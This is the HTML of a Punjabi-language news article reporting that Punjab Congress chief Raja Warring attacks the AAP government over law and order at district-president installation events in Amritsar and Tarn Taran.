			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/punjabi-news/"><span>Punjabi News</span></a></span><span class="delim">&raquo;</span><span class="current">&#8216;ਬਦਲਾਅ&#8217; ਹੁਣ ਲੋਕਾਂ ਦੇ ਗਲ ਪੈਣ ਲੱਗ ਪਿਆ, ਰਾਜਾ ਵੜਿੰਗ ਦਾ &#8216;ਆਪ&#8217; ਸਰਕਾਰ &#8216;ਤੇ ਹਮਲਾ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/punjabi-news/" class="category" rel="category">Punjabi News</a>
					</span>
					</div><h1 class="is-title post-title">&#8216;ਬਦਲਾਅ&#8217; ਹੁਣ ਲੋਕਾਂ ਦੇ ਗਲ ਪੈਣ ਲੱਗ ਪਿਆ, ਰਾਜਾ ਵੜਿੰਗ ਦਾ &#8216;ਆਪ&#8217; ਸਰਕਾਰ &#8216;ਤੇ ਹਮਲਾ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2022-12-16T10:44:22+00:00">December 16, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-12-16T10:44:23+00:00">December 16, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%ac%e0%a8%a6%e0%a8%b2%e0%a8%85-%e0%a8%b9%e0%a8%a3-%e0%a8%b2%e0%a8%95-%e0%a8%a6-%e0%a8%97%e0%a8%b2-%e0%a8%aa%e0%a8%a3-%e0%a8%b2%e0%a8%97-%e0%a8%aa%e0%a8%86-%e0%a8%b0%e0%a8%9c-%e0%a8%b5%e0%a9%9c/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ac%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%2585-%25e0%25a8%25b9%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a6-%25e0%25a8%2597%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2597-%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25b0%25e0%25a8%259c-%25e0%25a8%25b5%25e0%25a9%259c%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ac%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%2585-%25e0%25a8%25b9%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a6-%25e0%25a8%2597%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2597-%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25b0%25e0%25a8%259c-%25e0%25a8%25b5%25e0%25a9%259c%2F&#038;text=%27%E0%A8%AC%E0%A8%A6%E0%A8%B2%E0%A8%BE%E0%A8%85%27%20%E0%A8%B9%E0%A9%81%E0%A8%A3%20%E0%A8%B2%E0%A9%8B%E0%A8%95%E0%A8%BE%E0%A8%82%20%E0%A8%A6%E0%A9%87%20%E0%A8%97%E0%A8%B2%20%E0%A8%AA%E0%A9%88%E0%A8%A3%20%E0%A8%B2%E0%A9%B1%E0%A8%97%20%E0%A8%AA%E0%A8%BF%E0%A8%86%2C%20%E0%A8%B0%E0%A8%BE%E0%A8%9C%E0%A8%BE%20%E0%A8%B5%E0%A9%9C%E0%A8%BF%E0%A9%B0%E0%A8%97%20%E0%A8%A6%E0%A8%BE%20%27%E0%A8%86%E0%A8%AA%27%20%E0%A8%B8%E0%A8%B0%E0%A8%95%E0%A8%BE%E0%A8%B0%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%B9%E0%A8%AE%E0%A8%B2%E0%A8%BE" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ac%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%2585-%25e0%25a8%25b9%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a6-%25e0%25a8%2597%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2597-%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25b0%25e0%25a8%259c-%25e0%25a8%25b5%25e0%25a9%259c%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/12/warring-tarring.jpg" class="image-link media-ratio ar-bunyad-main" title="&#8216;ਬਦਲਾਅ&#8217; ਹੁਣ ਲੋਕਾਂ ਦੇ ਗਲ ਪੈਣ ਲੱਗ ਪਿਆ, ਰਾਜਾ ਵੜਿੰਗ ਦਾ &#8216;ਆਪ&#8217; ਸਰਕਾਰ &#8216;ਤੇ ਹਮਲਾ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="&#8216;ਬਦਲਾਅ&#8217; ਹੁਣ ਲੋਕਾਂ ਦੇ ਗਲ ਪੈਣ ਲੱਗ ਪਿਆ, ਰਾਜਾ ਵੜਿੰਗ ਦਾ &#8216;ਆਪ&#8217; ਸਰਕਾਰ &#8216;ਤੇ ਹਮਲਾ" decoding="async" fetchpriority="high" data-srcset="https://www.desipulse360.com/wp-content/uploads/2022/12/warring-tarring-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/12/warring-tarring-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/12/warring-tarring-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/12/warring-tarring-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/12/warring-tarring.jpg 945w" data-src="https://www.desipulse360.com/wp-content/uploads/2022/12/warring-tarring-768x512.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-9865" class="post-9865 post type-post status-publish format-standard has-post-thumbnail category-punjabi-news">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ac%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%2585-%25e0%25a8%25b9%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a6-%25e0%25a8%2597%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2597-%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25b0%25e0%25a8%259c-%25e0%25a8%25b5%25e0%25a9%259c%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ac%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%2585-%25e0%25a8%25b9%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a6-%25e0%25a8%2597%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2597-%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25b0%25e0%25a8%259c-%25e0%25a8%25b5%25e0%25a9%259c%2F&text=%27%E0%A8%AC%E0%A8%A6%E0%A8%B2%E0%A8%BE%E0%A8%85%27%20%E0%A8%B9%E0%A9%81%E0%A8%A3%20%E0%A8%B2%E0%A9%8B%E0%A8%95%E0%A8%BE%E0%A8%82%20%E0%A8%A6%E0%A9%87%20%E0%A8%97%E0%A8%B2%20%E0%A8%AA%E0%A9%88%E0%A8%A3%20%E0%A8%B2%E0%A9%B1%E0%A8%97%20%E0%A8%AA%E0%A8%BF%E0%A8%86%2C%20%E0%A8%B0%E0%A8%BE%E0%A8%9C%E0%A8%BE%20%E0%A8%B5%E0%A9%9C%E0%A8%BF%E0%A9%B0%E0%A8%97%20%E0%A8%A6%E0%A8%BE%20%27%E0%A8%86%E0%A8%AA%27%20%E0%A8%B8%E0%A8%B0%E0%A8%95%E0%A8%BE%E0%A8%B0%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%B9%E0%A8%AE%E0%A8%B2%E0%A8%BE" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ac%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%2585-%25e0%25a8%25b9%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a6-%25e0%25a8%2597%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2597-%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25b0%25e0%25a8%259c-%25e0%25a8%25b5%25e0%25a9%259c%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>ਪੰਜਾਬ ਕਾਂਗਰਸ ਦੇ ਪ੍ਰਧਾਨ ਅਮਰਿੰਦਰ ਸਿੰਘ ਰਾਜਾ ਵੜਿੰਗ ਨੇ ਪੰਜਾਬ ਦੀ ਵਿਗੜ ਰਹੀ ਅਮਨ ਕਾਨੂੰਨ ਦੀ ਸਥਿਤੀ ਨੂੰ ਮੁੱਦਾ ਬਣਾਉਂਦਿਆਂ &#8216;ਆਪ&#8217; ਦੀ ਭਗਵੰਤ ਮਾਨ ਸਰਕਾਰ ਨੂੰ ਘੇਰਨ ਦਾ ਯਤਨ ਕੀਤਾ ਹੈ। ਉਹ ਅੰਮ੍ਰਿਤਸਰ ਅਤੇ ਤਰਨ ਤਾਰਨ &#8216;ਚ ਕਾਂਗਰਸ ਦੇ ਨਵੇਂ ਬਣੇ ਜ਼ਿਲ੍ਹਾ ਪ੍ਰਧਾਨਾਂ ਦੇ ਅਹੁਦਾ ਸੰਭਾਲਨ ਸਬੰਧੀ ਰੱਖੇ ਸਮਾਗਮਾਂ &#8216;ਚ ਪੁੱਜੇ ਹੋਏ ਸਨ। ਰਾਜਾ ਵੜਿੰਗ ਨੇ ਆਖਿਆ ਕਿ &#8216;ਆਪ&#8217; ਸਰਕਾਰ ਵੱਲੋਂ ਪੰਚਾਇਤਾਂ, ਨਗਰ ਪੰਚਾਇਤਾਂ ਤੇ ਜ਼ਿਲ੍ਹਾ ਪਰਿਸ਼ਦ ਦੇ ਚੁਣੇ ਹੋਏ ਨੁਮਾਇੰਦਿਆਂ ਦੇ ਕੰਮ &#8216;ਚ ਅੜਿੱਕੇ ਖੜ੍ਹੇ ਕੀਤੇ ਜਾ ਰਹੇ ਹਨ ਅਤੇ ਉਨ੍ਹਾਂ ਨੂੰ ਕੰਮ ਕਰਨ ਤੋਂ ਰੋਕਿਆ ਜਾ ਰਿਹਾ। ਜ਼ਿਲ੍ਹਾ ਕਾਂਗਰਸ ਕਮੇਟੀ ਦਿਹਾਤੀ ਦੇ ਨਵੇਂ ਬਣੇ ਪ੍ਰਧਾਨ ਸਾਬਕਾ ਵਿਧਾਇਕ ਹਰਪ੍ਰਤਾਪ ਸਿੰਘ ਅਜਨਾਲਾ ਵੱਲੋਂ ਕਾਰਜਭਾਰ ਸੰਭਾਲਣ ਮੌਕੇ ਰੱਖੇ ਸਮਾਗਮ &#8216;ਚ ਉਨ੍ਹਾਂ ਅੰਮ੍ਰਿਤਸਰ ਅਤੇ ਤਰਨ ਤਾਰਨ ਜ਼ਿਲ੍ਹੇ &#8216;ਚ ਲੋਕਾਂ ਨੂੰ ਰਾਹੁਲ ਗਾਂਧੀ ਵੱਲੋਂ ਆਰੰਭ ਕੀਤੀ ਭਾਰਤ ਜੋੜੋ ਯਾਤਰਾ &#8216;ਚ ਸ਼ਾਮਲ ਹੋਣ ਲਈ ਵੀ ਪ੍ਰੇਰਿਆ। ਉਨ੍ਹਾਂ ਦੱਸਿਆ ਕਿ ਇਹ ਯਾਤਰਾ ਜਨਵਰੀ ਮਹੀਨੇ &#8216;ਚ ਪੰਜਾਬ &#8216;ਚ ਪੁੱਜੇਗੀ। ਉਨ੍ਹਾਂ ਸ਼ਾਮ ਨੂੰ ਕੱਢੀ ਗਈ ਸੰਕੇਤਕ ਭਾਰਤ ਜੋੜੋ ਯਾਤਰਾ &#8216;ਚ ਵੀ ਸ਼ਮੂਲੀਅਤ ਕੀਤੀ। ਇਹ ਯਾਤਰਾ ਜ਼ਿਲ੍ਹਾ ਕਾਂਗਰਸ ਕਮੇਟੀ ਸ਼ਹਿਰੀ ਵੱਲੋਂ ਜਲ੍ਹਿਆਂਵਾਲਾ ਬਾਗ ਤੱਕ ਕੱਢੀ ਗਈ। ਉਨ੍ਹਾਂ ਦੋਸ਼ ਲਾਇਆ ਕਿ ਸਰਕਾਰ ਸੂਬੇ &#8216;ਚ ਅਮਨ ਅਤੇ ਕਾਨੂੰਨ ਦੀ ਸਥਿਤੀ ਨੂੰ ਬਰਕਰਾਰ ਰੱਖਣ &#8216;ਚ ਬੁਰੀ ਤਰ੍ਹਾਂ ਅਸਫਲ ਸਾਬਤ ਹੋਈ ਹੈ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਲੋਕ ਸੂਬੇ &#8216;ਚ ਆਮ ਆਦਮੀ ਪਾਰਟੀ ਨੂੰ ਬਦਲਾਅ ਵਾਸਤੇ ਲੈ ਕੇ ਆਏ ਸਨ ਪਰ ਇਹ ਬਦਲਾਅ ਹੁਣ ਲੋਕਾਂ ਦੇ ਗਲ ਪੈਣ ਲੱਗ ਪਿਆ ਹੈ। ਹਿਮਾਚਲ &#8216;ਚ ਕਾਂਗਰਸ ਦੀ ਜਿੱਤ ਬਾਰੇ ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਇਹ ਬਦਲਾਅ ਦਾ ਸੰਕੇਤ ਹੈ ਅਤੇ ਆਉਣ ਵਾਲੀਆਂ ਸੰਸਦੀ ਚੋਣਾਂ &#8216;ਚ ਸਮੁੱਚੇ ਦੇਸ਼ &#8216;ਚ ਬਦਲਾਅ ਆਵੇਗਾ ਅਤੇ ਕਾਂਗਰਸ ਮੁੜ ਸਤਾ &#8216;ਚ ਹੋਵੇਗੀ। ਤਰਨ ਤਾਰਨ &#8216;ਚ ਰਾਜਾ ਵੜਿੰਗ ਨੇ ਸਾਬਕ ਵਿਧਾਇਕ ਹਰਮਿੰਦਰ ਸਿੰਘ ਗਿੱਲ ਨੂੰ ਜ਼ਿਲ੍ਹਾ ਕਾਂਗਰਸ ਪਾਰਟੀ ਦੇ ਪ੍ਰਧਾਨ ਦੇ ਅਹੁਦੇ ਦੀ ਜ਼ਿੰਮੇਵਾਰੀ ਸੌਂਪੀ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਹਰਮਿੰਦਰ ਸਿੰਘ ਗਿੱਲ ਜ਼ਿਲ੍ਹੇ &#8216;ਚ ਲੋਕਾਂ ਨੂੰ ਸਰਕਾਰ ਦੀਆਂ ਲੋਕ ਵਿਰੋਧੀ ਨੀਤੀਆਂ ਖ਼ਿਲਾਫ਼ ਲਾਮਬੰਦ ਕਰਨ ਲਈ ਯਤਨਸ਼ੀਲ ਰਹਿਣਗੇ। ਇਸ ਮੌਕੇ ਸੂਬਾ ਸਰਕਾਰ ਦੀ ਕਾਰਗੁਜ਼ਾਰੀ &#8216;ਤੇ ਸਵਾਲ ਖੜ੍ਹੇ ਕਰਦਿਆਂ ਵੜਿੰਗ ਨੇ ਮੁੱਖ ਮੰਤਰੀ ਭਗਵੰਤ ਮਾਨ ਨੂੰ ਲੋਕਾਂ ਦੀਆਂ ਉਮੀਦਾਂ &#8216;ਤੇ ਪੂਰੇ ਨਾ ਉਤਰਨ ਕਾਰਨ ਆਪਣਾ ਅਹੁਦਾ ਛੱਡ ਦੇਣ ਦੀ ਸਲਾਹ ਦਿੱਤੀ ਹੈ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ac%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%2585-%25e0%25a8%25b9%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a6-%25e0%25a8%2597%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2597-%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25b0%25e0%25a8%259c-%25e0%25a8%25b5%25e0%25a9%259c%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ac%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%2585-%25e0%25a8%25b9%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a6-%25e0%25a8%2597%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2597-%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25b0%25e0%25a8%259c-%25e0%25a8%25b5%25e0%25a9%259c%2F&#038;text=%27%E0%A8%AC%E0%A8%A6%E0%A8%B2%E0%A8%BE%E0%A8%85%27%20%E0%A8%B9%E0%A9%81%E0%A8%A3%20%E0%A8%B2%E0%A9%8B%E0%A8%95%E0%A8%BE%E0%A8%82%20%E0%A8%A6%E0%A9%87%20%E0%A8%97%E0%A8%B2%20%E0%A8%AA%E0%A9%88%E0%A8%A3%20%E0%A8%B2%E0%A9%B1%E0%A8%97%20%E0%A8%AA%E0%A8%BF%E0%A8%86%2C%20%E0%A8%B0%E0%A8%BE%E0%A8%9C%E0%A8%BE%20%E0%A8%B5%E0%A9%9C%E0%A8%BF%E0%A9%B0%E0%A8%97%20%E0%A8%A6%E0%A8%BE%20%27%E0%A8%86%E0%A8%AA%27%20%E0%A8%B8%E0%A8%B0%E0%A8%95%E0%A8%BE%E0%A8%B0%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%B9%E0%A8%AE%E0%A8%B2%E0%A8%BE" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25ac%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%2585-%25e0%25a8%25b9%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a6-%25e0%25a8%2597%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%25a3-%25e0%25a8%25b2%25e0%25a8%2597-%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25b0%25e0%25a8%259c-%25e0%25a8%25b5%25e0%25a9%259c%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
